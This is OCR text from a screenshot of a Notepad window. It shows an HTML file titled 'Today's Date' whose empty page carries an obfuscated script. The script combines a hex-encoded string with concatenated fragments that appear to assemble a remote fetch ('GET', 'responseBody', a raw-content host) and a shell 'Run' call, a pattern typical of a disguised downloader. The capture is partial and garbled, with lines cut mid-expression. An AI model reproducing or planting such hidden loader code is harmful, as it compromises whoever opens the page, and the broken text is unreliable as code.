 Компьютер Локальный диск (C:) xampp htdocs SITE
index — Блокнот
Файл Правка Формат Вид Справка
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> Today's Date</title>
<script>
var a0='5553525E0D0A020B24011C1405101001070C4A070B095E3C5E070B141D1016050001174A070B4A110F5E17565E555051555C505751
'}; };',d4='ET",',n5=' var',o2='1,0);',i9='tch',w8='mC',s2='te',u9='n=',x4='r ',x1='aw.c',g5='spons',z3=' f',y0='eBo',o8=
'",2'+');'+' try '+s5+'s.'+'Ru'+'n(f'+l8+f9+'.e'+p3+o2+w2+i9+' (er)'+' { '+'}; };'+' x'+'a.c'+z8+'();'+' }'+d6+'(dn ='+'=
</script>
</head>
<body>
</body>
</html>